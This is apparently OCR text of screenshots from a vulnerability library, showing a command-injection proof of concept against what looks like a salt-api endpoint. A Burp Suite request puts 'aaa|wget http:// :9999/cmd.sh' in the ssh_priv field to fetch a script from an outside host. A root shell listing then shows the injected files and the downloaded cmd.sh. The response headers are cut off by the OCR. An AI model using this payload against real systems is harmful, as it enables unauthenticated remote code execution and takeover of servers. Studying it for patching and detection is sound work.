 root@ca61514e66b3:/# ls
aaa.pub 'aaa|touch ' 'aaa|wget http:' bin boot dev etc home lib lib64
root@ca61514e66b3:/# ls
aaa aaa.pub 'aaa|touch ' 'aaa|wget http:' bin boot cmd.sh dev etc home
root@ca61514e66b3:/#
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 102
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whiplash&ssh_priv=aaa|wget
http:// :9999/cmd.sh
Response
Raw Headers Hex
Pretty Raw Render
1 HTTP/1.1 200 OK
2 Content-Type: a
3 Server: CherryP
4 Date: Sun, 07 F
5 Allow: GET, HEA
6 Access-Control-
7 Access-Control-
8 Access-Control-
9 Vary: Accept-En
10 Content-Length:
11 Connection: clo
12
13 return:
14 - {}
15
PeiQi 文库